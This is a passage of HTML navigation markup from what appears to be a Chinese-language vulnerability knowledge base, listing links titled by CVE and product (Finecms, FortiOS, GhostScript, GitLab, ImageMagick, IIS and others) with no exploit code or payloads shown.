  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-71" type="checkbox" id="nav-3-71" >
    <label class="md-nav__link" for="nav-3-71">
      Finecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Finecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-71">
        <span class="md-nav__icon md-icon"></span>
        Finecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.10%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.10 会员中心sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.8%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/Finecms%205.0.8%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Finecms 5.0.8 会员中心任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/%EF%BC%88CVE-2018-18191%EF%BC%89Finecms%205.4%20%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18191）Finecms 5.4 存在CSRF漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Finecms/%EF%BC%88CVE-2018-6893%EF%BC%89Finecms%205.2.0%20SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 6893）Finecms 5.2.0 SQL注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-72" type="checkbox" id="nav-3-72" >
    <label class="md-nav__link" for="nav-3-72">
      Fortinet FortiOS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fortinet FortiOS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-72">
        <span class="md-nav__icon md-icon"></span>
        Fortinet FortiOS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13379%EF%BC%89Fortinet%20FortiOS%20%E8%B7%AF%E5%BE%84%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13379）Fortinet FortiOS 路径遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13380%EF%BC%89Fortinet%20FortiOS%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13380）Fortinet FortiOS xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13381%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13381）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13382%EF%BC%89Fortinet%20FortiOS%20magic%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 13382）Fortinet FortiOS magic后门
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fortinet%20FortiOS/%EF%BC%88CVE-2018-13383%EF%BC%89Fortinet%20FortiOS%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 13383）Fortinet FortiOS 缓冲区错误漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-73" type="checkbox" id="nav-3-73" >
    <label class="md-nav__link" for="nav-3-73">
      GIT SHELL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GIT SHELL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-73">
        <span class="md-nav__icon md-icon"></span>
        GIT SHELL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GIT-SHELL/%EF%BC%88CVE-2017-8386%EF%BC%89GIT-SHELL%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87/" class="md-nav__link">
      （CVE 2017 8386）GIT SHELL 沙盒绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-74" type="checkbox" id="nav-3-74" >
    <label class="md-nav__link" for="nav-3-74">
      GetSimple CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GetSimple CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-74">
        <span class="md-nav__icon md-icon"></span>
        GetSimple CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GetSimple%20CMS/%EF%BC%88CVE-2019-11231%EF%BC%89GetSimple%20CMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 11231）GetSimple CMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-75" type="checkbox" id="nav-3-75" >
    <label class="md-nav__link" for="nav-3-75">
      GhostScript
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GhostScript" data-md-level="2">
      <label class="md-nav__title" for="nav-3-75">
        <span class="md-nav__icon md-icon"></span>
        GhostScript
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2018-16509%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16509）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2018-19475%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19475）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GhostScript/%EF%BC%88CVE-2019-6116%EF%BC%89GhostScript%20%E6%B2%99%E7%AE%B1%E7%BB%95%E8%BF%87%EF%BC%88%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%EF%BC%89%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 6116）GhostScript 沙箱绕过（命令执行）漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-76" type="checkbox" id="nav-3-76" >
    <label class="md-nav__link" for="nav-3-76">
      Gitbook
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitbook" data-md-level="2">
      <label class="md-nav__title" for="nav-3-76">
        <span class="md-nav__icon md-icon"></span>
        Gitbook
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitbook/%EF%BC%88CVE-2017-15688%EF%BC%89Gitbook%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2017 15688）Gitbook 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitbook/%EF%BC%88CVE-2019-19596%EF%BC%89Gitbook%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2019 19596）Gitbook 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-77" type="checkbox" id="nav-3-77" >
    <label class="md-nav__link" for="nav-3-77">
      Gitea
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitea" data-md-level="2">
      <label class="md-nav__title" for="nav-3-77">
        <span class="md-nav__icon md-icon"></span>
        Gitea
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitea/Gitea%201.4.0%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E5%AF%BC%E8%87%B4%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitea 1.4.0 目录穿越导致命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-78" type="checkbox" id="nav-3-78" >
    <label class="md-nav__link" for="nav-3-78">
      Gitlab
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlab" data-md-level="2">
      <label class="md-nav__title" for="nav-3-78">
        <span class="md-nav__icon md-icon"></span>
        Gitlab
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/Gitlab%20wiki%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Gitlab wiki 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlab 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/gitlab-11.4.7%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%8F%8Aexp%E5%8F%B2%E8%AF%97%E7%BA%A7%E8%AF%A6%E7%BB%86%E5%89%96%E6%9E%90/" class="md-nav__link">
      gitlab-11.4.7远程代码执行漏洞及exp史诗级详细剖析
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlab/%EF%BC%88CVE-2016-9086%EF%BC%89Gitlab%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 9086）Gitlab 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-79" type="checkbox" id="nav-3-79" >
    <label class="md-nav__link" for="nav-3-79">
      Gitlist
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gitlist" data-md-level="2">
      <label class="md-nav__title" for="nav-3-79">
        <span class="md-nav__icon md-icon"></span>
        Gitlist
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gitlist/Gitlist%200.6.0%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Gitlist 0.6.0 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-80" type="checkbox" id="nav-3-80" >
    <label class="md-nav__link" for="nav-3-80">
      GlassFish
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GlassFish" data-md-level="2">
      <label class="md-nav__title" for="nav-3-80">
        <span class="md-nav__icon md-icon"></span>
        GlassFish
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GlassFish/GlassFish%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      GlassFish 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-81" type="checkbox" id="nav-3-81" >
    <label class="md-nav__link" for="nav-3-81">
      GoAhead
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="GoAhead" data-md-level="2">
      <label class="md-nav__title" for="nav-3-81">
        <span class="md-nav__icon md-icon"></span>
        GoAhead
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../GoAhead/%20%EF%BC%88CVE-2019-5096%EF%BC%89%20GoAhead%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
       （CVE 2019 5096） GoAhead远程代码溢出漏洞 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../GoAhead/%EF%BC%88CVE-2017-17562%EF%BC%89GoAhead%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 17562）GoAhead 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-82" type="checkbox" id="nav-3-82" >
    <label class="md-nav__link" for="nav-3-82">
      Gogs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Gogs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-82">
        <span class="md-nav__icon md-icon"></span>
        Gogs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Gogs/%EF%BC%88CVE-2018-18925%EF%BC%89Gogs%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 18925）Gogs 任意用户登录漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-83" type="checkbox" id="nav-3-83" >
    <label class="md-nav__link" for="nav-3-83">
      Google
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Google" data-md-level="2">
      <label class="md-nav__title" for="nav-3-83">
        <span class="md-nav__icon md-icon"></span>
        Google
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2019-5786%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5786）Chrome 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2020-6404%EF%BC%89Google%20Chrome%20Blink%20%E7%BC%93%E5%86%B2%E5%8C%BA%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6404）Google Chrome Blink 缓冲区错误漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Google/%EF%BC%88CVE-2020-6418%EF%BC%89Chrome%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6418）Chrome 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-84" type="checkbox" id="nav-3-84" >
    <label class="md-nav__link" for="nav-3-84">
      Hadoop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hadoop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-84">
        <span class="md-nav__icon md-icon"></span>
        Hadoop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hadoop/Hadoop%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Hadoop未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-85" type="checkbox" id="nav-3-85" >
    <label class="md-nav__link" for="nav-3-85">
      Harbor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Harbor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-85">
        <span class="md-nav__icon md-icon"></span>
        Harbor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Harbor/%EF%BC%88CVE-2019-16097%EF%BC%89Harbor%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%AE%A1%E7%90%86%E5%91%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16097）Harbor未授权创建管理员漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-86" type="checkbox" id="nav-3-86" >
    <label class="md-nav__link" for="nav-3-86">
      Hashbrown CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hashbrown CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-86">
        <span class="md-nav__icon md-icon"></span>
        Hashbrown CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6948%EF%BC%89HashBrown%20CMS%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6948）HashBrown CMS 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hashbrown%20CMS/%EF%BC%88CVE-2020-6949%EF%BC%89HashBrown%20CMS%20postUser%20%E5%87%BD%E6%95%B0%E5%AD%98%E5%9C%A8%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 6949）HashBrown CMS postUser 函数存在提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-87" type="checkbox" id="nav-3-87" >
    <label class="md-nav__link" for="nav-3-87">
      Heybbs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Heybbs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-87">
        <span class="md-nav__icon md-icon"></span>
        Heybbs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Heybbs/Heybbs%201.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Heybbs 1.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-88" type="checkbox" id="nav-3-88" >
    <label class="md-nav__link" for="nav-3-88">
      Hfs
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Hfs" data-md-level="2">
      <label class="md-nav__title" for="nav-3-88">
        <span class="md-nav__icon md-icon"></span>
        Hfs
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Hfs/Hfs%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Hfs 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-89" type="checkbox" id="nav-3-89" >
    <label class="md-nav__link" for="nav-3-89">
      Horde Groupware Webmail
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Horde Groupware Webmail" data-md-level="2">
      <label class="md-nav__title" for="nav-3-89">
        <span class="md-nav__icon md-icon"></span>
        Horde Groupware Webmail
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Horde%20Groupware%20Webmail/Horde%20Groupware%20Webmail%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Horde Groupware Webmail 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-90" type="checkbox" id="nav-3-90" >
    <label class="md-nav__link" for="nav-3-90">
      IIS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IIS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-90">
        <span class="md-nav__icon md-icon"></span>
        IIS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../IIS/%EF%BC%88CVE-2017-7269%EF%BC%89IIS%206.0%E5%BC%80%E5%90%AFWebdav%20%E7%BC%93%E5%AD%98%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7269）IIS 6.0开启Webdav 缓存区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-91" type="checkbox" id="nav-3-91" >
    <label class="md-nav__link" for="nav-3-91">
      ImageMagick
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ImageMagick" data-md-level="2">
      <label class="md-nav__title" for="nav-3-91">
        <span class="md-nav__icon md-icon"></span>
        ImageMagick
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ImageMagick/%EF%BC%88CVE-2016-3714%EF%BC%89ImageMagick%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3714）ImageMagick 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-92" type="checkbox" id="nav-3-92" >
    <label class="md-nav__link" for="nav-3-92">
      Imcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Imcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-92">
        <span class="md-nav__icon md-icon"></span>
        Imcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20Imcatcms%204.2%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell%20/" class="md-nav__link">
       Imcatcms 4.2 后台文件包含getshell 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20606%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20606）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20607%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20607）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20608%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20608）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20609%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20609）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20610%EF%BC%89Imcat%204.4%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%20/" class="md-nav__link">
       （CVE 2018 20610）Imcat 4.4 敏感信息泄露 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%20%EF%BC%88CVE-2018-20611%EF%BC%89Imcat%204.4%20xss%20/" class="md-nav__link">
       （CVE 2018 20611）Imcat 4.4 xss 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Imcat/%EF%BC%88CVE-2018-20605%EF%BC%89Imcat%204.4%20%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2018 20605）Imcat 4.4 任意代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-93" type="checkbox" id="nav-3-93" >
    <label class="md-nav__link" for="nav-3-93">
      IonizeCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IonizeCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-93">
        <span class="md-nav__icon md-icon"></span>
        IonizeCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../IonizeCMS/IonizeCMS%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      IonizeCMS sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
